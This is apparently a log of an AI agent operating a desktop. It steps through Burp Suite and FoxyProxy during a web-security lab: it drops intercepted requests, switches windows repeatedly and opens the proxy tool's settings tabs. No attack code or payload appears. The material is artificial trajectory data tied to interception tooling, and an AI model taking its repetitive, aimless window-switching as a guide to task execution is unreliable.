
left_click(451, 327)

Drop all remaining intercepted requests in Burp and return to the Firefox lab page.
left_click(585, 440)
key("ctrl+a")
left_click(699, 336)
key("alt+Tab")

key("alt+Tab")

key("alt+Tab")

Open the FoxyProxy options and browse its Proxies, Import and Pattern Tester tabs.
left_click(1299, 209)
